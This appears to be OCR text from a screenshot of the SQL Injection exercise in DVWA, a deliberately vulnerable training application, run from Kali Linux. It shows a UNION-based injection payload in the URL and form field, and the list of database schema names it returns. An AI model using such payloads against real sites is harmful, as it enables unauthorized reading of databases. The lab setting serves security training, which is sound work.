 Damn Vulnerable Web Ap
10.0.2.5/dvwa/vulnerabilities/sqli/?id='+union+select+1%2C+schema_na
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: information_schema
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: dvwa
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: metasploit
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: mysql
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: owasp10
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: tikiwiki
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html